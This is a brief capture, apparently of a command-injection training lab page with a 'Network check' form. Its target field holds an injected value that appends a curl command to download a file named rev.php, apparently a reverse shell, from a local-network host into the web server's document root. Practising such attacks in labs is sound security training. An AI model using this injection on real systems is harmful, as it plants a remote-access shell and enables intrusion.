 Labs / Command Injection 0x02
Network check
https://tcm-sec.com/
Check target
Target: https://tcm-sec.com && curl 192.168.124.157:8080/rev.php > /var/www/html/rev.php
Website OK